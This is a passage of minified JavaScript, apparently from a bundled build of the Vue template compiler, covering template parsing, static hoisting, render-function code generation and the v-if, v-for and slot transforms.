p=U(e,s.loc.end);u.value={type:2,content:p.source,loc:p}}}if(s.children=a,tn(e.source,s.tag))nn(e,1,r);else if(N(e,24,0,s.loc.start),e.source.length===0&&s.tag.toLowerCase()==="script"){const u=a[0];u&&$(u.loc.source,"<!--")&&N(e,8)}return s.loc=U(e,s.loc.start),l&&(e.inPre=!1),o&&(e.inVPre=!1),s}const dt=ae("if,else,else-if,for,slot");function nn(e,n,t){const i=B(e),r=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),s=r[1],l=e.options.getNamespace(s,t);_(e,r[0].length),Ee(e);const o=B(e),c=e.source;e.options.isPreTag(s)&&(e.inPre=!0);let a=Dn(e,n);n===0&&!e.inVPre&&a.some(f=>f.type===7&&f.name==="pre")&&(e.inVPre=!0,q(e,o),e.source=c,a=Dn(e,n).filter(f=>f.name!=="v-pre"));let u=!1;if(e.source.length===0?N(e,9):(u=$(e.source,"/>"),n===1&&u&&N(e,4),_(e,u?2:1)),n===1)return;let p=0;return e.inVPre||(s==="slot"?p=2:s==="template"?a.some(f=>f.type===7&&dt(f.name))&&(p=3):Ti(s,a,e)&&(p=1)),{type:1,ns:l,tag:s,tagType:p,props:a,isSelfClosing:u,children:[],loc:U(e,i),codegenNode:void 0}}function Ti(e,n,t){const i=t.options;if(i.isCustomElement(e))return!1;if(e==="component"||/^[A-Z]/.test(e)||at(e)||i.isBuiltInComponent&&i.isBuiltInComponent(e)||i.isNativeTag&&!i.isNativeTag(e))return!0;for(let r=0;r<n.length;r++){const s=n[r];if(s.type===6){if(s.name==="is"&&s.value){if(s.value.content.startsWith("vue:"))return!0;if(ve("COMPILER_IS_ON_ELEMENT",t,s.loc))return!0}}else{if(s.name==="is")return!0;if(s.name==="bind"&&ee(s.arg,"is")&&!0&&ve("COMPILER_IS_ON_ELEMENT",t,s.loc))return!0}}}function Dn(e,n){const t=[],i=new Set;for(;e.source.length>0&&!$(e.source,">")&&!$(e.source,"/>");){if($(e.source,"/")){N(e,22),_(e,1),Ee(e);continue}n===1&&N(e,3);const r=ki(e,i);r.type===6&&r.value&&r.name==="class"&&(r.value.content=r.value.content.replace(/\s+/g," ").trim()),n===0&&t.push(r),/^[^\t\r\n\f />]/.test(e.source)&&N(e,15),Ee(e)}return t}function ki(e,n){const t=B(e),r=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];n.has(r)&&N(e,2),n.add(r),r[0]==="="&&N(e,19);{const o=/["'<]/g;let c;for(;c=o.exec(r);)N(e,17,c.index)}_(e,r.length);let s;/^[\t\r\n\f ]*=/.test(e.source)&&(Ee(e),_(e,1),Ee(e),s=Pi(e),s||N(e,13));const l=U(e,t);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(r)){const o=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(r);let c=$(r,"."),a=o[1]||(c||$(r,":")?"bind":$(r,"@")?"on":"slot"),u;if(o[2]){const f=a==="slot",d=r.lastIndexOf(o[2]),h=U(e,Vn(e,t,d),Vn(e,t,d+o[2].length+(f&&o[3]||"").length));let m=o[2],E=!0;m.startsWith("[")?(E=!1,m.endsWith("]")?m=m.slice(1,m.length-1):(N(e,27),m=m.slice(1))):f&&(m+=o[3]||""),u={type:4,content:m,isStatic:E,constType:E?3:0,loc:h}}if(s&&s.isQuoted){const f=s.loc;f.start.offset++,f.start.column++,f.end=we(f.start,s.content),f.source=f.source.slice(1,-1)}const p=o[3]?o[3].slice(1).split("."):[];return c&&p.push("prop"),a==="bind"&&u&&p.includes("sync")&&ve("COMPILER_V_BIND_SYNC",e,l,u.loc.source)&&(a="model",p.splice(p.indexOf("sync"),1)),{type:7,name:a,exp:s&&{type:4,content:s.content,isStatic:!1,constType:0,loc:s.loc},arg:u,modifiers:p,loc:l}}return!e.inVPre&&$(r,"v-")&&N(e,26),{type:6,name:r,value:s&&{type:2,content:s.content,loc:s.loc},loc:l}}function Pi(e){const n=B(e);let t;const i=e.source[0],r=i==='"'||i==="'";if(r){_(e,1);const s=e.source.indexOf(i);s===-1?t=de(e,e.source.length,4):(t=de(e,s,4),_(e,1))}else{const s=/^[^\t\r\n\f >]+/.exec(e.source);if(!s)return;const l=/["'<=`]/g;let o;for(;o=l.exec(s[0]);)N(e,18,o.index);t=de(e,s[0].length,4)}return{content:t,isQuoted:r,loc:U(e,n)}}function Oi(e,n){const[t,i]=e.options.delimiters,r=e.source.indexOf(i,t.length);if(r===-1){N(e,25);return}const s=B(e);_(e,t.length);const l=B(e),o=B(e),c=r-t.length,a=e.source.slice(0,c),u=de(e,c,n),p=u.trim(),f=u.indexOf(p);f>0&&$e(l,a,f);const d=c-(u.length-p.length-f);return $e(o,a,d),_(e,i.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:p,loc:U(e,l,o)},loc:U(e,s)}}function Ri(e,n){const t=n===3?["]]>"]:["<",e.options.delimiters[0]];let i=e.source.length;for(let l=0;l<t.length;l++){const o=e.source.indexOf(t[l],1);o!==-1&&i>o&&(i=o)}const r=B(e),s=de(e,i,n);return{type:2,content:s,loc:U(e,r)}}function de(e,n,t){const i=e.source.slice(0,n);return _(e,n),t===2||t===3||!i.includes("&")?i:e.options.decodeEntities(i,t===4)}function B(e){const{column:n,line:t,offset:i}=e;return{column:n,line:t,offset:i}}function U(e,n,t){return t=t||B(e),{start:n,end:t,source:e.originalSource.slice(n.offset,t.offset)}}function We(e){return e[e.length-1]}function $(e,n){return e.startsWith(n)}function _(e,n){const{source:t}=e;$e(e,t,n),e.source=t.slice(n)}function Ee(e){const n=/^[\t\r\n\f ]+/.exec(e.source);n&&_(e,n[0].length)}function Vn(e,n,t){return we(n,e.originalSource.slice(n.offset,t),t)}function N(e,n,t,i=B(e)){t&&(i.offset+=t,i.column+=t),e.options.onError(T(n,{start:i,end:i,source:""}))}function _i(e,n,t){const i=e.source;switch(n){case 0:if($(i,"</")){for(let r=t.length-1;r>=0;--r)if(tn(i,t[r].tag))return!0}break;case 1:case 2:{const r=We(t);if(r&&tn(i,r.tag))return!0;break}case 3:if($(i,"]]>"))return!0;break}return!i}function tn(e,n){return $(e,"</")&&e.slice(2,2+n.length).toLowerCase()===n.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+n.length]||">")}function Li(e,n){Pe(e,n,mt(e,e.children[0]))}function mt(e,n){const{children:t}=e;return t.length===1&&n.type===1&&!Ve(n)}function Pe(e,n,t=!1){const{children:i}=e,r=i.length;let s=0;for(let l=0;l<i.length;l++){const o=i[l];if(o.type===1&&o.tagType===0){const c=t?0:K(o,n);if(c>0){if(c>=2){o.codegenNode.patchFlag=-1+"",o.codegenNode=n.hoist(o.codegenNode),s++;continue}}else{const a=o.codegenNode;if(a.type===13){const u=vt(a);if((!u||u===512||u===1)&&ht(o,n)>=2){const p=yt(o);p&&(a.props=n.hoist(p))}a.dynamicProps&&(a.dynamicProps=n.hoist(a.dynamicProps))}}}else o.type===12&&K(o.content,n)>=2&&(o.codegenNode=n.hoist(o.codegenNode),s++);if(o.type===1){const c=o.tagType===1;c&&n.scopes.vSlot++,Pe(o,n),c&&n.scopes.vSlot--}else if(o.type===11)Pe(o,n,o.children.length===1);else if(o.type===9)for(let c=0;c<o.branches.length;c++)Pe(o.branches[c],n,o.branches[c].children.length===1)}s&&n.transformHoist&&n.transformHoist(i,n,e),s&&s===r&&e.type===1&&e.tagType===0&&e.codegenNode&&e.codegenNode.type===13&&se(e.codegenNode.children)&&(e.codegenNode.children=n.hoist(be(e.codegenNode.children)))}function K(e,n){const{constantCache:t}=n;switch(e.type){case 1:if(e.tagType!==0)return 0;const i=t.get(e);if(i!==void 0)return i;const r=e.codegenNode;if(r.type!==13||r.isBlock&&e.tag!=="svg"&&e.tag!=="foreignObject")return 0;if(vt(r))return t.set(e,0),0;{let o=3;const c=ht(e,n);if(c===0)return t.set(e,0),0;c<o&&(o=c);for(let a=0;a<e.children.length;a++){const u=K(e.children[a],n);if(u===0)return t.set(e,0),0;u<o&&(o=u)}if(o>1)for(let a=0;a<e.props.length;a++){const u=e.props[a];if(u.type===7&&u.name==="bind"&&u.exp){const p=K(u.exp,n);if(p===0)return t.set(e,0),0;p<o&&(o=p)}}return r.isBlock&&(n.removeHelper(te),n.removeHelper(ce(n.inSSR,r.isComponent)),r.isBlock=!1,n.helper(oe(n.inSSR,r.isComponent))),t.set(e,o),o}case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return K(e.content,n);case 4:return e.constType;case 8:let l=3;for(let o=0;o<e.children.length;o++){const c=e.children[o];if(M(c)||on(c))continue;const a=K(c,n);if(a===0)return 0;a<l&&(l=a)}return l;default:return 0}}const Mi=new Set([En,In,ge,Se]);function gt(e,n){if(e.type===14&&!M(e.callee)&&Mi.has(e.callee)){const t=e.arguments[0];if(t.type===4)return K(t,n);if(t.type===14)return gt(t,n)}return 0}function ht(e,n){let t=3;const i=yt(e);if(i&&i.type===15){const{properties:r}=i;for(let s=0;s<r.length;s++){const{key:l,value:o}=r[s],c=K(l,n);if(c===0)return c;c<t&&(t=c);let a;if(o.type===4?a=K(o,n):o.type===14?a=gt(o,n):a=0,a===0)return a;a<t&&(t=a)}}return t}function yt(e){const n=e.codegenNode;if(n.type===13)return n.props}function vt(e){const n=e.patchFlag;return n?parseInt(n,10):void 0}function Ai(e,{filename:n="",prefixIdentifiers:t=!1,hoistStatic:i=!1,cacheHandlers:r=!1,nodeTransforms:s=[],directiveTransforms:l={},transformHoist:o=null,isBuiltInComponent:c=Re,isCustomElement:a=Re,expressionPlugins:u=[],scopeId:p=null,slotted:f=!0,ssr:d=!1,inSSR:h=!1,ssrCssVars:m="",bindingMetadata:E=Bt,inline:S=!1,isTS:C=!1,onError:Z=an,onWarn:A=nt,compatConfig:pe}){const R=n.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),v={selfName:R&&xn(cn(R[1])),prefixIdentifiers:t,hoistStatic:i,cacheHandlers:r,nodeTransforms:s,directiveTransforms:l,transformHoist:o,isBuiltInComponent:c,isCustomElement:a,expressionPlugins:u,scopeId:p,slotted:f,ssr:d,inSSR:h,ssrCssVars:m,bindingMetadata:E,inline:S,isTS:C,onError:Z,onWarn:A,compatConfig:pe,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(g){const y=v.helpers.get(g)||0;return v.helpers.set(g,y+1),g},removeHelper(g){const y=v.helpers.get(g);if(y){const b=y-1;b?v.helpers.set(g,b):v.helpers.delete(g)}},helperString(g){return`_${x[v.helper(g)]}`},replaceNode(g){v.parent.children[v.childIndex]=v.currentNode=g},removeNode(g){const y=v.parent.children,b=g?y.indexOf(g):v.currentNode?v.childIndex:-1;!g||g===v.currentNode?(v.currentNode=null,v.onNodeRemoved()):v.childIndex>b&&(v.childIndex--,v.onNodeRemoved()),v.parent.children.splice(b,1)},onNodeRemoved:()=>{},addIdentifiers(g){},removeIdentifiers(g){},hoist(g){M(g)&&(g=I(g)),v.hoists.push(g);const y=I(`_hoisted_${v.hoists.length}`,!1,g.loc,2);return y.hoisted=g,y},cache(g,y=!1){return oi(v.cached++,g,y)}};return v.filters=new Set,v}function wi(e,n){const t=Ai(e,n);Ke(e,t),n.hoistStatic&&Li(e,t),n.ssr||$i(e,t),e.helpers=[...t.helpers.keys()],e.components=[...t.components],e.directives=[...t.directives],e.imports=t.imports,e.hoists=t.hoists,e.temps=t.temps,e.cached=t.cached,e.filters=[...t.filters]}function $i(e,n){const{helper:t}=n,{children:i}=e;if(i.length===1){const r=i[0];if(mt(e,r)&&r.codegenNode){const s=r.codegenNode;s.type===13&&Tn(s,n),e.codegenNode=s}else e.codegenNode=r}else if(i.length>1){let r=64;e.codegenNode=he(n,t(me),void 0,e.children,r+"",void 0,void 0,!0,void 0,!1)}}function Di(e,n){let t=0;const i=()=>{t--};for(;t<e.children.length;t++){const r=e.children[t];M(r)||(n.parent=e,n.childIndex=t,n.onNodeRemoved=i,Ke(r,n))}}function Ke(e,n){n.currentNode=e;const{nodeTransforms:t}=n,i=[];for(let s=0;s<t.length;s++){const l=t[s](e,n);if(l&&(se(l)?i.push(...l):i.push(l)),n.currentNode)e=n.currentNode;else return}switch(e.type){case 3:n.ssr||n.helper(Ie);break;case 5:n.ssr||n.helper(He);break;case 9:for(let s=0;s<e.branches.length;s++)Ke(e.branches[s],n);break;case 10:case 11:case 1:case 0:Di(e,n);break}n.currentNode=e;let r=i.length;for(;r--;)i[r]()}function Et(e,n){const t=M(e)?i=>i===e:i=>e.test(i);return(i,r)=>{if(i.type===1){const{props:s}=i;if(i.tagType===3&&s.some(gi))return;const l=[];for(let o=0;o<s.length;o++){const c=s[o];if(c.type===7&&t(c.name)){s.splice(o,1),o--;const a=n(i,c,r);a&&l.push(a)}}return l}}}const Ue="/*#__PURE__*/";function Vi(e,{mode:n="function",prefixIdentifiers:t=n==="module",sourceMap:i=!1,filename:r="template.vue.html",scopeId:s=null,optimizeImports:l=!1,runtimeGlobalName:o="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:a="vue/server-renderer",ssr:u=!1,isTS:p=!1,inSSR:f=!1}){const d={mode:n,prefixIdentifiers:t,sourceMap:i,filename:r,scopeId:s,optimizeImports:l,runtimeGlobalName:o,runtimeModuleName:c,ssrRuntimeModuleName:a,ssr:u,isTS:p,inSSR:f,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(m){return`_${x[m]}`},push(m,E){d.code+=m},indent(){h(++d.indentLevel)},deindent(m=!1){m?--d.indentLevel:h(--d.indentLevel)},newline(){h(d.indentLevel)}};function h(m){d.push(`
`+"  ".repeat(m))}return d}function Fi(e,n={}){const t=Vi(e,n);n.onContextCreated&&n.onContextCreated(t);const{mode:i,push:r,prefixIdentifiers:s,indent:l,deindent:o,newline:c,scopeId:a,ssr:u}=t,p=e.helpers.length>0,f=!s&&i!=="module";Bi(e,t);const h=u?"ssrRender":"render",E=(u?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ");if(r(`function ${h}(${E}) {`),l(),f&&(r("with (_ctx) {"),l(),p&&(r(`const { ${e.helpers.map(S=>`${x[S]}: _${x[S]}`).join(", ")} } = _Vue`),r(`
`),c())),e.components.length&&(Ye(e.components,"component",t),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(Ye(e.directives,"directive",t),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),Ye(e.filters,"filter",t),c()),e.temps>0){r("let ");for(let S=0;S<e.temps;S++)r(`${S>0?", ":""}_temp${S}`)}return(e.components.length||e.directives.length||e.temps)&&(r(`
`),c()),u||r("return "),e.codegenNode?D(e.codegenNode,t):r("null"),f&&(o(),r("}")),o(),r("}"),{ast:e,code:t.code,preamble:"",map:t.map?t.map.toJSON():void 0}}function Bi(e,n){const{ssr:t,prefixIdentifiers:i,push:r,newline:s,runtimeModuleName:l,runtimeGlobalName:o,ssrRuntimeModuleName:c}=n,a=o,u=p=>`${x[p]}: _${x[p]}`;if(e.helpers.length>0&&(r(`const _Vue = ${a}
`),e.hoists.length)){const p=[un,fn,Ie,dn,st].filter(f=>e.helpers.includes(f)).map(u).join(", ");r(`const { ${p} } = _Vue
`)}Hi(e.hoists,n),s(),r("return ")}function Ye(e,n,{helper:t,push:i,newline:r,isTS:s}){const l=t(n==="filter"?hn:n==="component"?mn:gn);for(let o=0;o<e.length;o++){let c=e[o];const a=c.endsWith("__self");a&&(c=c.slice(0,-6)),i(`const ${ye(c,n)} = ${l}(${JSON.stringify(c)}${a?", true":""})${s?"!":""}`),o<e.length-1&&r()}}function Hi(e,n){if(!e.length)return;n.pure=!0;const{push:t,newline:i,helper:r,scopeId:s,mode:l}=n;i();for(let o=0;o<e.length;o++){const c=e[o];c&&(t(`const _hoisted_${o+1} = `),D(c,n),i())}n.pure=!1}function Pn(e,n){const t=e.length>3||!1;n.push("["),t&&n.indent(),Ne(e,n,t),t&&n.deindent(),n.push("]")}function Ne(e,n,t=!1,i=!0){const{push:r,newline:s}=n;for(let l=0;l<e.length;l++){const o=e[l];M(o)?r(o):se(o)?Pn(o,n):D(o,n),l<e.length-1&&(t?(i&&r(","),s()):i&&r(", "))}}function D(e,n){if(M(e)){n.push(e);return}if(on(e)){n.push(n.helper(e));return}switch(e.type){case 1:case 9:case 11:D(e.codegenNode,n);break;case 2:ji(e,n);break;case 4:It(e,n);break;case 5:Wi(e,n);break;case 12:D(e.codegenNode,n);break;case 8:St(e,n);break;case 3:Ui(e,n);break;case 13:Ji(e,n);break;case 14:Gi(e,n);break;case 15:Yi(e,n);break;case 17:Zi(e,n);break;case 18:qi(e,n);break;case 19:Xi(e,n);break;case 20:Qi(e,n);break;case 21:Ne(e.body,n,!0,!1);break}}function ji(e,n){n.push(JSON.stringify(e.content),e)}function It(e,n){const{content:t,isStatic:i}=e;n.push(i?JSON.stringify(t):t,e)}function Wi(e,n){const{push:t,helper:i,pure:r}=n;r&&t(Ue),t(`${i(He)}(`),D(e.content,n),t(")")}function St(e,n){for(let t=0;t<e.children.length;t++){const i=e.children[t];M(i)?n.push(i):D(i,n)}}function Ki(e,n){const{push:t}=n;if(e.type===8)t("["),St(e,n),t("]");else if(e.isStatic){const i=Cn(e.content)?e.content:JSON.stringify(e.content);t(i,e)}else t(`[${e.content}]`,e)}function Ui(e,n){const{push:t,helper:i,pure:r}=n;r&&t(Ue),t(`${i(Ie)}(${JSON.stringify(e.content)})`,e)}function Ji(e,n){const{push:t,helper:i,pure:r}=n,{tag:s,props:l,children:o,patchFlag:c,dynamicProps:a,directives:u,isBlock:p,disableTracking:f,isComponent:d}=e;u&&t(i(yn)+"("),p&&t(`(${i(te)}(${f?"true":""}), `),r&&t(Ue);const h=p?ce(n.inSSR,d):oe(n.inSSR,d);t(i(h)+"(",e),Ne(zi([s,l,o,c,a]),n),t(")"),p&&t(")"),u&&(t(", "),D(u,n),t(")"))}function zi(e){let n=e.length;for(;n--&&e[n]==null;);return e.slice(0,n+1).map(t=>t||"null")}function Gi(e,n){const{push:t,helper:i,pure:r}=n,s=M(e.callee)?e.callee:i(e.callee);r&&t(Ue),t(s+"(",e),Ne(e.arguments,n),t(")")}function Yi(e,n){const{push:t,indent:i,deindent:r,newline:s}=n,{properties:l}=e;if(!l.length){t("{}",e);return}const o=l.length>1||!1;t(o?"{":"{ "),o&&i();for(let c=0;c<l.length;c++){const{key:a,value:u}=l[c];Ki(a,n),t(": "),D(u,n),c<l.length-1&&(t(","),s())}o&&r(),t(o?"}":" }")}function Zi(e,n){Pn(e.elements,n)}function qi(e,n){const{push:t,indent:i,deindent:r}=n,{params:s,returns:l,body:o,newline:c,isSlot:a}=e;a&&t(`_${x[bn]}(`),t("(",e),se(s)?Ne(s,n):s&&D(s,n),t(") => "),(c||o)&&(t("{"),i()),l?(c&&t("return "),se(l)?Pn(l,n):D(l,n)):o&&D(o,n),(c||o)&&(r(),t("}")),a&&(e.isNonScopedSlot&&t(", undefined, true"),t(")"))}function Xi(e,n){const{test:t,consequent:i,alternate:r,newline:s}=e,{push:l,indent:o,deindent:c,newline:a}=n;if(t.type===4){const p=!Cn(t.content);p&&l("("),It(t,n),p&&l(")")}else l("("),D(t,n),l(")");s&&o(),n.indentLevel++,s||l(" "),l("? "),D(i,n),n.indentLevel--,s&&a(),s||l(" "),l(": ");const u=r.type===19;u||n.indentLevel++,D(r,n),u||n.indentLevel--,s&&c(!0)}function Qi(e,n){const{push:t,helper:i,indent:r,deindent:s,newline:l}=n;t(`_cache[${e.index}] || (`),e.isVNode&&(r(),t(`${i(Ae)}(-1),`),l()),t(`_cache[${e.index}] = `),D(e.value,n),e.isVNode&&(t(","),l(),t(`${i(Ae)}(1),`),l(),t(`_cache[${e.index}]`),s()),t(")")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const xi=Et(/^(if|else|else-if)$/,(e,n,t)=>er(e,n,t,(i,r,s)=>{const l=t.parent.children;let o=l.indexOf(i),c=0;for(;o-->=0;){const a=l[o];a&&a.type===9&&(c+=a.branches.length)}return()=>{if(s)i.codegenNode=Bn(r,c,t);else{const a=nr(i.codegenNode);a.alternate=Bn(r,c+i.branches.length-1,t)}}}));function er(e,n,t,i){if(n.name!=="else"&&(!n.exp||!n.exp.content.trim())){const r=n.exp?n.exp.loc:e.loc;t.onError(T(28,n.loc)),n.exp=I("true",!1,r)}if(n.name==="if"){const r=Fn(e,n),s={type:9,loc:e.loc,branches:[r]};if(t.replaceNode(s),i)return i(s,r,!0)}else{const r=t.parent.children;let s=r.indexOf(e);for(;s-->=-1;){const l=r[s];if(l&&l.type===2&&!l.content.trim().length){t.removeNode(l);continue}if(l&&l.type===9){n.name==="else-if"&&l.branches[l.branches.length-1].condition===void 0&&t.onError(T(30,e.loc)),t.removeNode();const o=Fn(e,n);l.branches.push(o);const c=i&&i(l,o,!1);Ke(o,t),c&&c(),t.currentNode=null}else t.onError(T(30,e.loc));break}}}function Fn(e,n){return{type:10,loc:e.loc,condition:n.name==="else"?void 0:n.exp,children:e.tagType===3&&!j(e,"for")?e.children:[e],userKey:je(e,"key")}}function Bn(e,n,t){return e.condition?en(e.condition,Hn(e,n,t),O(t.helper(Ie),['""',"true"])):Hn(e,n,t)}function Hn(e,n,t){const{helper:i}=t,r=P("key",I(`${n}`,!1,H,2)),{children:s}=e,l=s[0];if(s.length!==1||l.type!==1)if(s.length===1&&l.type===11){const c=l.codegenNode;return Fe(c,r,t),c}else{let c=64;return he(t,i(me),W([r]),s,c+"",void 0,void 0,!0,!1,!1,e.loc)}else{const c=l.codegenNode,a=yi(c);return a.type===13&&Tn(a,t),Fe(a,r,t),c}}function nr(e){for(;;)if(e.type===19)if(e.alternate.type===19)e=e.alternate;else return e;else e.type===20&&(e=e.value)}const tr=Et("for",(e,n,t)=>{const{helper:i,removeHelper:r}=t;return ir(e,n,t,s=>{const l=O(i(vn),[s.source]),o=De(e),c=j(e,"memo"),a=je(e,"key"),u=a&&(a.type===6?I(a.value.content,!0):a.exp),p=a?P("key",u):null,f=s.source.type===4&&s.source.constType>0,d=f?64:a?128:256;return s.codegenNode=he(t,i(me),void 0,l,d+"",void 0,void 0,!0,!f,!1,e.loc),()=>{let h;const{children:m}=s,E=m.length!==1||m[0].type!==1,S=Ve(e)?e:o&&e.children.length===1&&Ve(e.children[0])?e.children[0]:null;if(S?(h=S.codegenNode,o&&p&&Fe(h,p,t)):E?h=he(t,i(me),p?W([p]):void 0,e.children,64+"",void 0,void 0,!0,void 0,!1):(h=m[0].codegenNode,o&&p&&Fe(h,p,t),h.isBlock!==!f&&(h.isBlock?(r(te),r(ce(t.inSSR,h.isComponent))):r(oe(t.inSSR,h.isComponent))),h.isBlock=!f,h.isBlock?(i(te),i(ce(t.inSSR,h.isComponent))):i(oe(t.inSSR,h.isComponent))),c){const C=le(rn(s.parseResult,[I("_cached")]));C.body=ci([G(["const _memo = (",c.exp,")"]),G(["if (_cached",...u?[" && _cached.key === ",u]:[],` && ${t.helperString(ct)}(_cached, _memo)) return _cached`]),G(["const _item = ",h]),I("_item.memo = _memo"),I("return _item")]),l.arguments.push(C,I("_cache"),I(String(t.cached++)))}else l.arguments.push(le(rn(s.parseResult),h,!0))}})});function ir(e,n,t,i){if(!n.exp){t.onError(T(31,n.loc));return}const r=bt(n.exp);if(!r){t.onError(T(32,n.loc));return}const{addIdentifiers:s,removeIdentifiers:l,scopes:o}=t,{source:c,value:a,key:u,index:p}=r,f={type:11,loc:n.loc,source:c,valueAlias:a,keyAlias:u,objectIndexAlias:p,parseResult:r,children:De(e)?e.children:[e]};t.replaceNode(f),o.vFor++;const d=i&&i(f);return()=>{o.vFor--,d&&d()}}const rr=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,jn=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,sr=/^\(|\)$/g;function bt(e,n){const t=e.loc,i=e.content,r=i.match(rr);if(!r)return;const[,s,l]=r,o={source:Ce(t,l.trim(),i.indexOf(l,s.length)),value:void 0,key:void 0,index:void 0};let c=s.trim().replace(sr,"").trim();const a=s.indexOf(c),u=c.match(jn);if(u){c=c.replace(jn,"").trim();const p=u[1].trim();let f;if(p&&(f=i.indexOf(p,a+c.length),o.key=Ce(t,p,f)),u[2]){const d=u[2].trim();d&&(o.index=Ce(t,d,i.indexOf(d,o.key?f+p.length:a+c.length)))}}return c&&(o.value=Ce(t,c,a)),o}function Ce(e,n,t){return I(n,!1,ut(e,t,n.length))}function rn({value:e,key:n,index:t},i=[]){return lr([e,n,t,...i])}function lr(e){let n=e.length;for(;n--&&!e[n];);return e.slice(0,n+1).map((t,i)=>t||I("_".repeat(i+1),!1))}const Wn=I("undefined",!1),or=(e,n)=>{if(e.type===1&&(e.tagType===1||e.tagType===3)){const t=j(e,"slot");if(t)return t.exp,n.scopes.vSlot++,()=>{n.scopes.vSlot--}}},cr=(e,n,t)=>le(e,n,!1,!0,n.length?n[0].loc:t);function ar(e,n,t=cr){n.helper(bn);const{children:i,loc:r}=e,s=[],l=[];let o=n.scopes.vSlot>0||n.scopes.vFor>0;const c=j(e,"slot",!0);if(c){const{arg:m,exp:E}=c;m&&!V(m)&&(o=!0),s.push(P(m||I("default",!0),t(E,i,r)))}let a=!1,u=!1;const p=[],f=new Set;for(let m=0;m<i.length;m++){const E=i[m];let S;if(!De(E)||!(S=j(E,"slot",!0))){E.type!==3&&p.push(E);continue}if(c){n.onError(T(37,S.loc));break}a=!0;const{children:C,loc:Z}=E,{arg:A=I("default",!0),exp:pe,loc:R}=S;let v;V(A)?v=A?A.content:"default":o=!0;const g=t(pe,C,Z);let y,b,k;if(y=j(E,"if"))o=!0,l.push(en(y.exp,Te(A,g),Wn));else if(b=j(E,/^else(-if)?$/,!0)){let L=m,w;for(;L--&&(w=i[L],w.type===3););if(w&&De(w)&&j(w,"if")){i.splice(m,1),m--;let Q=l[l.length-1];for(;Q.alternate.type===19;)Q=Q.alternate;Q.alternate=b.exp?en(b.exp,Te(A,g),Wn):Te(A,g)}else n.onError(T(30,b.loc))}else if(k=j(E,"for")){o=!0;const L=k.parseResult||bt(k.exp);L?l.push(O(n.helper(vn),[L.source,le(rn(L),Te(A,g),!0)])):n.onError(T(32,k.loc))}else{if(v){if(f.has(v)){n.onError(T(38,R));continue}f.add(v),v==="default"&&(u=!0)}s.push(P(A,g))}}if(!c){const m=(E,S)=>{const C=t(E,S,r);return n.compatConfig&&(C.isNonScopedSlot=!0),P("default",C)};a?p.length&&p.some(E=>Nt(E))&&(u?n.onError(T(39,p[0].loc)):s.push(m(void 0,p))):s.push(m(void 0,i))}const d=o?2:Oe(e.children)?3:1;let h=W(s.concat(P("_",I(d+"",!1))),r);return l.length&&(h=O(n.helper(ot),[h,be(l)])),{slots:h,hasDynamicSlots:o}}function Te(e,n){return W([P("name",e),P("fn",n)])}function Oe(e){for(let n=0;n<e.length;n++){const t=e[n];switch(t.type){case 1:if(t.tagType===2||Oe(t.children))return!0;break;case 9:if(Oe(t.branches))return!0;break;case 10:case 11:if(Oe(t.children))return!0;break}}return!1}function Nt(e){return e.type!==2&&e.type!==12?!0:e.type===2?!!e.content.trim():Nt(e.content)}const Ct=new WeakMap,pr=(e,n)=>function(){if(e=n.currentNode,!(e.type===1&&(e.tagType===0||e.tagType===1)))return;const{tag:i,props:r}=e,s=e.tagType===1;let l=s?ur(e,n):`"${i}"`;const o=Ht(l)&&l.callee===Le;let c,a,u,p=0,f,d,h,m=o||l===fe||l===pn||!s&&(i==="svg"||i==="foreignObject");if(r.length>0){const E=Tt(e,n);c=E.props,p=E.patchFlag,d=E.dynamicPropNames;const S=E.directives;h=S&&S.length?be(S.map(C=>dr(C,n))):void 0,E.shouldUseBlock&&(m=!0)}if(e.children.length>0)if(l===_e&&(m=!0,p|=1024),s&&l!==fe&&l!==_e){const{slots:S,hasDynamicSlots:C}=ar(e,n);a=S,C&&(p|=1024)}else if(e.children.length===1&&l!==fe){const S=e.children[0],C=S.type,Z=C===5||C===8;Z&&K(S,n)===0&&(p|=1),Z||C===2?a=S:a=e.children}else a=e.children;p!==0&&(u=String(p),d&&d.length&&(f=mr(d))),e.codegenNode=he(n,l,c,a,u,f,h,!!m,!1,s,e.loc)};function ur(e,n,t=!1){let{tag:i}=e;const r=sn(i),s=je(e,"is");if(s)if(r||ne("COMPILER_IS_ON_ELEMENT",n)){const c=s.type===6?s.value&&I(s.value.content,!0):s.exp;if(c)return O(n.helper(Le),[c])}else s.type===6&&s.value.content.startsWith("vue:")&&(i=s.value.content.slice(4));const l=!r&&j(e,"is");if(l&&l.exp)return O(n.helper(Le),[l.exp]);const o=at(i)||n.isBuiltInComponent(i);return o?(t||n.helper(o),o):(n.helper(mn),n.components.add(i),ye(i,"component"))}function Tt(e,n,t=e.props,i=!1){const{tag:r,loc:s,children:l}=e,o=e.tagType===1;let c=[];const a=[],u=[],p=l.length>0;let f=!1,d=0,h=!1,m=!1,E=!1,S=!1,C=!1,Z=!1;const A=[],pe=({key:v,value:g})=>{if(V(v)){const 